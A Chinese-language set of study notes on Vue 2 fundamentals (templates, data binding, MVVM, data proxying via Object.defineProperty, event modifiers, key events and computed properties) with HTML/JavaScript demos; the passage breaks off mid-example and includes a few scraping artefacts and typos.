Vue简介
一套用于构建用于界面的渐进式JavaScript框架
- 渐进式:Vue可以自底向上逐层的应用
简单应用 :只需要一个轻量小巧的核心库
复杂应用:可以引入各式各样的Vue插件
vue的特点
1、采用组件化模式,提高代码复用率,且让代码更好维护
- 不同的页面可以书写不同的组件
2、声明式编码,让编码人员无需直接操作DOM,提高开发效率


命令式编码

上面的代码有顺序,写一步动一下,
声明式编码
[外链图片转存失败,源站可能有防盗在这里插入!链机制,建描述]议将图片上https://传(imblogwdnimg.cn/a2a3sAsw8c42facb47a4b09e16f0dc6e.pngf85)(https://img-加粗样式blog.csdnimg.cn/a2a38c42facb47a4b09e9f3816f0dc6e.png)]
原生的不行了,我们需要把vue的一些命令了解的很清楚才行



3、使用虚拟DOM + 优秀的Diff算法,尽量复用DOM节点


虚拟DOM可以简单理解为内存中的一个数据

vue实现

学习Vue之前要掌握的JavaScript基础知识

**原型和原型链极其重要, **
Vue官网使用指南
搭建Vue开发环境

CDN在网页上加载的时候加速使用即可 - CDN 进行相应加速
搭建开发环境的三件事
- 下载Vue
- 安装开发者插件
- 把烦人的提示去掉
Vue.config.productionTip = false;
Hello小案例

将实例与对象之间构建起相应的联系来
将容器里面变化的东西,放到实例对象中,比如说是 尚硅谷三个字

MVVM模型
- M:模型(Model) 对应data中的数据
- V:视图(View) 模板
- VM:视图模型 - Vue实例对象

书写函数的时候,初始化代码
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
name: '尚硅谷',
}
})
</script>
</body>
</html>

- 把数据放在我们要求放好的位置
- 写出我们的模板代码
- 让框架开始工作


通过vm修改name触发了,vm里面的setter方法

- 第一节中有一句就是:一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新

mouseEvent就是事件对象
事件捕获阶段是由外往内的,事件冒泡是由内往外的
初始Vue
总结

- 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象:
- root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法:
- root容器里的代码被称为**[Vue模板]:**
- Vue实例和容器是一一对应的:
- 真实开发中只有一个Vue实例,并且会配合着组件一起使用:
- {{xxx}}中的xxx要写到js表达式,且xxx可以自动读取到data中的所有属性:
- 一旦data中的数据发生改变,那么页面(模板)中用到该数据的地方也会自动更新:
工作流程总结
- 先有容器,再有绿色的Vue实例
- 当绿色的Vue实例开始工作的时候,书写了?行的配置,
- 我们把整个容器拿过来,拿过来解析有没有自己设置的特殊语法
- 将尚硅谷把 {{}} 全部替换掉了,生成了一个全新的id为 root的容器
容器的作用
- 为Vue提供模板
- 把Vue的工作成果知道往哪放
一个容器对应于一个vue实例, 进行一一对应的操作、
js表达式和js代码(语句)的区别
- 表达式:一个表达式会生成一个值,可以放在任何一个需要值的地方
(1)a (2)a+b (3)demo(1) (4) x===y ? 'a' :'b'
- js代码(语句)
(1) if(){}
(2) for(){}
插值语法
<!-- 准备好一个容器,最起码可以承接代码成果 -->
<div id="root">
<!-- 插值语法{{}} -->
<h1>Hello, {{name}},{{address}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 创建Vue实例,一切的开端
new Vue({
// el:document.getElementById("root") 了解 el"element"
// el:'.root'
el: '#root', // el用于指定当前vue实例为哪个容器服务,值通常为css选择器字符串
data: {
// data中用于存储容器,数据供el所指定的容器去使用,值我们暂时先写成一个对象
name: 'atguigu',
address: '上海'
}
})
</script>
模板语法
总结
Vue模板语法有2大类:
- 插值语法
功能:用于解析标签体内容。
写法:{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。 - 指令语法
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件,··,)。
举例:v-bind:href="xxx"或简写为:href=“xxx”,xxx同样要写js表达式,
且可以读取到data中的所有属性
备注:Vue中有很多的指令,且形式都是:v-???,此处我们只是拿v-bind举个例子
模板语法代码
<!-- 准备好一个容器 -->
<div id="root">
<h1>插值语法</h1>
<h3>你好, {{name}}</h3>
<hr>
<h1>指令语法</h1>
<a v-bind:school.href="url" v-bind:x="hello">点我去{{name}}学习1</a>
<a :href="school.url" v-bind:x="hello">点我去{{school.name}}学习2</a>
</div>
<script>
Vue.config.productionTip = false
// new Vue({
// el: '#root',
// data: {
// name: 'jack',
// url: "http://www.atguigu.com"
// }
// })
// 开发的时候设计成多级的结构
new Vue({
el: '#root',
data: {
name: 'jack',
school: {
name: '尚硅谷',
url: "http://www.atguigu.com"
}
}
})
</script>
开发的时候,是data里面的属性为了区分常常设计为多级结构属性
数据绑定
总结
Vue中有2种数据绑定的方式:
- **单向绑定(v-bind)😗*数据只能从data流向页面。
- **双向绑定(v-model)😗*数据不仅能从data流向页面,还可以从页面流向data.
备注:
- 双向绑定一般都应用在表单类元素上(如:input、select等)
- v-model:value可以简写为v-model,因为v-model默认收集的就是value值。
数据绑定demo(包含简写形式)
<div id="root">
<!-- 普通写法 -->
<!-- 单项数据绑定:<input type="text" v-bind:value="name"><br>
双项数据绑定:<input type="text" v-model:value="name"><br> -->
<!-- 简写 -->
单项数据绑定:<input type="text" :value="name"><br>
双项数据绑定:<input type="text" v-model="name"><br>
<!-- 如下代码是错误的,因为v-model只能应用在表单类元素上(输入类元素-有value值) -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false // 阻止vue启动时生成生产提示
new Vue({
el: '#root',
data: {
name: '尚硅谷',
}
})
</script>
el与data的两种写法
el有两种写法
- new Vue时候配置el属性
- 先创建Vue实例,随后再通过vm.$mount(‘#root’)指定el的值。
data有两种写法
- .对象式
- .函数式
如何选择 ? 目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。
一个重要原则
- 由Vue管理的函数,一定不要写箭头函数,一且写了箭头函数,this就不再是Vue实例了。箭头函数中this会往外面找 - 有可能变成Window
demo
<!-- 准备好一个容器,最起码可以承接代码成果 -->
<div id="root">
<h1>你好, {{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 1、el的两种写法
// 创建Vue实例,一切的开端
/* const v = new Vue({
// el: "#root", 第一种写法
data: {
name: '尚硅谷'
}
})
console.log(v)
// 使用$mount也可以指定容器,想用哪一个都可以,只是第二种更加灵活一点
v.$mount('#root') // 第二种写法
// setTimeout(() => {
// v.$mount('#root')
// }, 3000) */
// 2、data的两种写法
new Vue({
el: '#root',
// data的第一种写法:对象式
/* data:{
name:"尚硅谷"
} */
// data的第二种写法:函数式 箭头函数没有自己的this,不写箭头函数
// data: function () {
// console.log('@@@', this) // 此处的this是Vue实例对象
// return {
// name: '尚硅谷'
// }
// }
data() {
console.log('@@@', this) // 此处的this是Vue实例对象
return {
name: '尚硅谷'
}
}
})
</script>

Vue中的MVVM
总结MVVM模型
- M:模型(Model):data中的数据
- V:视图(View):模板代码
- VM:视图模型(ViewModel):Vue实例
观察发现
- data中所有的属性,最后都出现在了vm身上。
- vm身上所有的属性及Vue原型上所有属性,在Vue模板中都可以直接使用。
demo
<!-- 准备好一个容器 -->
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
<h1>测试一下1:{{1+1}}</h1>
<h1>测试一下2:{{$options}}</h1>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
address: '北京'
}
})
console.log(vm)
</script>
上述$options就是vm上的属性,可以直接调用
数据代理
回顾Object.defineProperty
该方法最重要的就是有set和get方法用来修改和读取属性等
<body>
<script>
let number = 18
let person = {
name: "张三",
sex: '男',
// age: 18
}
// 该方法有三个参数
Object.defineProperty(person, 'age', {
// value: 18,
// // 本来直接是不可进行枚举的,但可以用一个属性来进行控制
// enumerable: true, // 控制属性是否可以枚举,默认值是false
// writable: true, // 控制属性是否可以被修改, 默认false
// configurable: true, // 控制属性是否可以被删除,默认值为false
// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
/* get: function () {
return number
} */
get() {
console.log('有人读取了age属性')
return number
},
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log('有人修改了age属性,且值为', value)
number = value //
}
})
// 传入该有的对象
// console.log(Object.keys(person))
// console.log(person)
// for (let key in person) {
// console.log('@', person[key])
// }
</script>
</body>
该方法有三个参数,其中第三个参数就是用来配置属性的,里面的属性有很多,
但是最重要的就是get和set方法的书写,用来控制对数据的读和写
其中写的时候,修改将原有数据进行修改
// 当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log('有人修改了age属性,且值为', value)
number = value //
}

何为数据代理
通过一个对象代理对另一个对象中属性的操作(读/写)
<script>
let obj = {x:100}
let obj2 = {y:200}
Object.defineProperty(obj2, 'x', {
get(){
return obj.x
},
set(value){
obj.x = value
}
})
</script>

Vue中的数据代理
总结
- Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)
- **Vue中数据代理的好处:**更加方便的操作data中的数据
- 基本原理:① 通过Object.defineProperty() 把data对象中所有属性添加到vm上。
② 为每一个添加到vm上的属性,都指定一个getter/setter. 在getter,setter内部去操作(读/写)data中对应的属性。
<!-- 准备好一个容器 -->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
/* let data = {
name: '尚硅谷',
address: '宏福科技园'
} */
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
// data
data: {
name: '尚硅谷',
address: '宏福科技园'
}
})
</script>
事件处理
事件的基本使用
总结
- 使用v-on:xxx 或 @xxx绑定事件,其中xxx是事件名:
- 事件的回调需要配置在methods对象中,最终会在vm上:
- methods中配置的函数,不要用箭头函数!否则this就不是vm了:
- methods中配置的函数,都是被Vue所管理的函数,this的指向是vm或组件实例对象:
- @click="demo"和@click="demo($event)"效果一致,但后者可以传参:
<!-- 准备好一个容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<button @click="showInfo1">点我提示信息1(不传参)</button>
<button @click="showInfo2(66, $event)">点我提示信息2(传参)</button>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
// 对象里面配方法,直接用小括号即可
showInfo1(event) {
// console.log(event.target.innerText)
// console.log(this === vm) 此处的this为vm
alert('同学你好!')
},
showInfo2(number, event) {
// console.log(event.target.innerText)
// console.log(this === vm) 此处的this为vm
// alert('同学你好!!')
console.log(number, event)
}
}
})
</script>
事件修饰符
Vue中的事件修饰符
1,prevent:阻止默认事件(常用)
2.stop:阻止事件冒泡(常用):
3.once:事件只触发一次(常用):
4.capture:使用事件的捕获模式:
5,self:只有event.target是当前操作的元素时才触发事件:
6,passive:事件的默认行为立即执行,无需等待事件回调执行完毕:
demo
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
<script src="../js/vue.js"></script>
<style>
* {
/* 通配符, 所有元素之间都有20px的间距 */
margin-top: 20px;
}
.demo1 {
height: 50px;
background-color: skyblue;
}
.box1 {
padding: 5px;
background-color: skyblue;
}
.box2 {
padding: 5px;
background-color: orange;
}
.list {
width: 200px;
height: 200px;
background-color: peru;
/* 生成滚动条 */
overflow: auto;
}
.list li {
height: 100px;
}
</style>
</head>
<body>
<!--
Vue中的事件修饰符
1,prevent:阻止默认事件(常用)
2.stop:阻止事件冒泡(常用):
3.once:事件只触发一次(常用):
4.capture:使用事件的捕获模式:
5,self:只有event.target是当前操作的元素时才触发事件:
6,passive:事件的默认行为立即执行,无需等待事件回调执行完毕:
-->
<!-- 准备好一个容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<!-- 1、阻止默认事件(常用) -->
<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>
<!-- 2、阻止事件冒泡(常用) -->
<!-- 典型的事件冒泡,点击的是按钮,结果冒到了div上 -->
<div class="demo1" @click="showInfo">
<button @click.stop="showInfo">点我提示信息</button>
</div>
<!-- 事件可以是连着写的 -->
<!-- 典型的事件冒泡,点击的是按钮,结果冒到了div上 -->
<div class="demo1" @click="showInfo">
<!-- 修饰符可以连续写 -->
<a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a>
</div>
<!-- 3.once:事件只触发一次(常用):只能点击一次,再次点击的时候就失效了 -->
<button @click.once="showInfo">点我提示信息</button>
<!-- 4.capture:使用事件的捕获模式: -->
<div class="box1" @click.capture="showMsg(1)">
div1
<div class="box2" @click="showMsg(2)">
div2
</div>
</div>
<!-- 5,self:只有event.target是当前操作的元素时才触发事件: -->
<div class="demo1" @click.self="showInfo">
<button @click="showInfo">点我提示信息</button>
</div>
<!-- 6、passive:事件的默认行为立即执行,无需等待事件回调执行完毕: -->
<!-- 做的事移动端的话,用的会比较多一点 -->
<ul @scroll.passive="demo" class="list">
<li>1</li>
<li>2</li>
<li>3</li>
<li>4</li>
</ul>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
name: '尚硅谷'
},
methods: {
showInfo(event) {
// a标签默认会自动进行弹窗操作
// event.preventDefault() 阻止默认行为的发生,如a标签跳转等
// event.stopPropagation() 阻止冒泡事件的发生
alert('同学你好!')
// console.log(event.target) 用于self演示效果
},
showMsg(msg) {
console.log(msg)
},
demo() {
// console.log('@')
for (let i = 0; i < 10000; i++) {
console.log('#')
}
console.log('累坏了')
}
}
})
</script>
</body>
</html>
注意点
- 事件是可以连着写的,当有阻止默认事件和冒泡事件同时需要时,可以连写
@click.prevent.stop="showInfo"
键盘事件
总结:
总结:
1,Vue中常用的按键别名:
回车=>enter
删除=>delete(捕获“删除”和“退格”键)
退出=>esc
空格=space
换行=>tab (特殊,必须配合keydown去使用)
上=>up
下=>down
左=>1eft
右=>right
2,Vue未提供别名的按键,可以使用按健原始的key值去绑定,但注意要转为kebab-case(短横线命名)
3,系统修饰键(用法特殊):ctrl、alt、shift、meta(window)
(1),配合keyup使用:按下修饰键的同时,再按下其他健,随后释放其他键,事件才被触发。
(2),配合keydown使用:正常触发事件。
4.也可以使用keyCode去指定具体的按键(不推荐) @keyup.13 不推荐
5.Vue.config.keyCodes,自定义键名=键码,可以去定制按键别名
<!-- 准备好一个容器 -->
<div id="root">
<h2>欢迎来到{{name}}学习</h2>
<input type="text" placeholder="按下回车提示输入" @keyup.ctrl.y="showInfo">
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
Vue.config.keyCodes.huiche = 13 // 定义了一个别名按键 不推荐
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
name: '尚硅谷',
},
methods: {
showInfo(event) {
// console.log(event.target.value)
// if(event.keyCode != 13) return
console.log(event.target.value)
// console.log(event.key, event.keyCode)
}
}
})
</script>
计算属性(姓名案例)
姓名案例-插值语法实现
<body>
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
全名:<span>{{firstName.slice(0, 3)}}-{{lastName}}</span>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
}
})
</script>
</body>
姓名案例(Methods实现)
<body>
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
全名:<span>{{fullName()}}</span>
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三'
},
// 只要data中的数据发生改变,Vue一定会重新解析模板,遇到了插值语法一定重新调用
methods: {
fullName(){
return this.firstName + '-' + this.lastName
}
}
})
</script>
</body>
姓名案例(计算属性实现)
总结:
计算属性:
1,定义:要用的属性不存在,要通过已有属性计算得米
2,原理:底层借助了Objcet,defineproperty.方法迟是供的getter,和setter…
3.get函数什么时候执行?
(1),初次读取时会执行一次。
(2),当依赖的数据发生改变时会被再次调用。
4.优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
5,备注:
1,计算属性最终会出现在vm上,直接读取使用即可。
2,如果计算属性要被修改,那必须写set函数去响应修改,
且set中要引起计算时依赖的数据发生,比如说要真正把属性中的姓和名都改了
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="firstName"><br>
名:<input type="text" v-model="lastName"><br>
测试:<input type="text" v-model="x"><br>
全名:<span>{{fullName}}</span><br>
<!-- 全名:<span>{{fullName}}</span><br>
全名:<span>{{fullName}}</span><br>
全名:<span>{{fullName}}</span><br> -->
</div>
<script>
Vue.config.productionTip = false // 阻止vue在启动时生成生产提示
// 创建一个Vue实例
const vm = new Vue({
el: '#root',
data: {
firstName: '张',
lastName: '三',
x:'你好'
},
computed:{
// 由于这个计算可能比较复杂,要求将计算的整个过程配置成一个对象
fullName:{
// get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
// get什么时候调用?1、初次读取fullName时 2、所依赖的数据发生变化时
get(){
console.log('get被调用了')
// console.log(this) // 此处的this为vm
